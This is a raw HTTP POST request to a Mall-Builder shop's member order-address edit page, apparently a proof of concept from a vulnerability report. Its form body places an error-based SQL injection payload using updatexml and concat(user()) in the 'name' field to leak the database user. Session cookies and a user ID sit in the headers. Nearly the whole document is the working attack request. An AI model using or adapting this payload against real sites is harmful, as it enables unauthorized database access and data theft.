 POST /main.php?m=member&s=admin_orderadder&id=333&type=edit HTTP/1.1
Host: democn.mall-builder.com
Proxy-Connection: keep-alive
Content-Length: 248
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://democn.mall-builder.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://democn.mall-builder.com/main.php?m=member&s=admin_orderadder&id=333&type=edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=eb374da3368d9e2c754be2ffa75989c6; pgv_pvi=2736463872; pgv_si=s9251468288;
cnUSERID=1383HazfmkPwdRpow91XS6EIUwiHRmtUYZrFlexz6ECG58KLDu7EwUakCpEm; USER=testtestxxx
edid=333&submit=edit&ty=&name='or updatexml(1,concat(1,user()),1)or
'1&t=%E5%A4%A9%E6%B4%A5%E5%B8%82+%E5%8D%97%E5%BC%80%E5%8C%BA+%E5%8D%8E%E8%8B%91%E8%A1%97%E9%81%93&
province=2&city=58&area=919&select_1=&address=aaa&zip=123123&tel=123123&mobile=123